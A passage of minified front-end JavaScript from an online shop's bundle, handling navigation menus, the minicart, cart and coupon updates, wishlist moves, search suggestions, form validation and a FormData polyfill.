hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(51).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(44).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(89),n(88),e.exports=n(87)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,L=_.FormData,A=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break 